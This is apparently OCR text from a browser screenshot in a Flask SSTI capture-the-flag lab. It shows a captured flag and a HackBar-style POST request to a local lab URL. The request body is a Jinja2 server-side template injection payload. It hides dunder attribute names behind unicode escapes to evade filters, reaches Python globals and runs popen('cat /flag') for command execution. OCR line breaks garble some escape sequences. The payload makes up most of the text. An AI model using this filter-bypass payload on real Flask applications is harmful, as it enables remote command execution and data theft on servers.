 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.231.129:18080/flasklab/level/6
enctype
Use POST method
application/x-www-form-urlencoded
Body
code=
{{''|attr("\u005F\u005F\u0063\u006C\u0061\u0073\u0073\u005F\u005F")|attr("\u005F\u0
5F\u0062\u0061\u0073\u0065\u005F\u005F")|attr("\u005F\u005F\u0073\u0075\u0062\u0063
u006C\u0061\u0073\u0073\u0065\u0073\u005F\u005F")
()|attr("\u005F\u005F\u0067\u0065\u0074\u0069\u0074\u0065\u006D\u005F\u005F")
(117)|attr("\u005F\u005F\u0069\u006E\u0069\u0074\u005F\u005F")|attr("\u005F\u005F\u
067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u005F\u005F\u0067\u006
\u0074\u0069\u0074\u0065\u006D\u005F\u005F")("popen")("cat /flag")|attr('read')()}}